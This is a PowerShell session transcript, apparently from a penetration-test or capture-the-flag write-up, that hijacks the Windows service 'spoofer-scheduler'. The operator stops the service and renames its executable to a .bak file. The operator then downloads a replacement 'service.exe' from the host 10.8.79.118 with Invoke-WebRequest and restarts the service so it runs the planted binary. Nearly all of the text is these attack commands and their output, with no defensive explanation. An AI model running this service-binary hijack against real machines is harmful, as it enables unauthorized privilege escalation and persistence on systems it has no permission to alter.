 Directory: C:\Program Files (x86)\Spoofer
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/24/2020 9:31 PM 16772 CHANGES.txt
-a---- 7/16/2020 7:23 PM 7537 firewall.vbs
-a---- 7/24/2020 9:31 PM 82272 LICENSE.txt
-a---- 7/24/2020 9:31 PM 3097 README.txt
-a---- 7/24/2020 9:31 PM 48776 restore.exe
-a---- 7/20/2020 11:12 PM 575488 scamper.exe
-a---- 6/30/2023 6:57 PM 152 shortcuts.ini
-a---- 7/24/2020 9:31 PM 4315064 spoofer-cli.exe
-a---- 7/24/2020 9:31 PM 16171448 spoofer-gui.exe
-a---- 7/24/2020 9:31 PM 4064696 spoofer-prober.exe
-a---- 7/24/2020 9:31 PM 8307640 spoofer-scheduler.exe
-a---- 7/24/2020 9:31 PM 667 THANKS.txt
-a---- 7/24/2020 9:31 PM 217416 uninstall.exe
PS C:\Program Files (x86)\Spoofer> sc.exe stop spoofer-scheduler
SERVICE_NAME: spoofer-scheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×2
WAIT_HINT : 0×0
PS C:\Program Files (x86)\Spoofer> mv .\spoofer-scheduler.exe .\spoofer-scheduler.exe.bak
PS C:\Program Files (x86)\Spoofer> iwr 10.8.79.118/service.exe -o spoofer-scheduler.exe
PS C:\Program Files (x86)\Spoofer> ls
Directory: C:\Program Files (x86)\Spoofer
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/24/2020 9:31 PM 16772 CHANGES.txt
-a---- 7/16/2020 7:23 PM 7537 firewall.vbs
-a---- 7/24/2020 9:31 PM 82272 LICENSE.txt
-a---- 7/24/2020 9:31 PM 3097 README.txt
-a---- 7/24/2020 9:31 PM 48776 restore.exe
-a---- 7/20/2020 11:12 PM 575488 scamper.exe
-a---- 6/30/2023 6:57 PM 152 shortcuts.ini
-a---- 7/24/2020 9:31 PM 4315064 spoofer-cli.exe
-a---- 7/24/2020 9:31 PM 16171448 spoofer-gui.exe
-a---- 7/24/2020 9:31 PM 4064696 spoofer-prober.exe
-a---- 3/17/2024 11:31 PM 3584 spoofer-scheduler.exe
-a---- 7/24/2020 9:31 PM 8307640 spoofer-scheduler.exe.bak
-a---- 7/24/2020 9:31 PM 667 THANKS.txt
-a---- 7/24/2020 9:31 PM 217416 uninstall.exe
PS C:\Program Files (x86)\Spoofer> sc start spoofer-scheduler
PS C:\Program Files (x86)\Spoofer>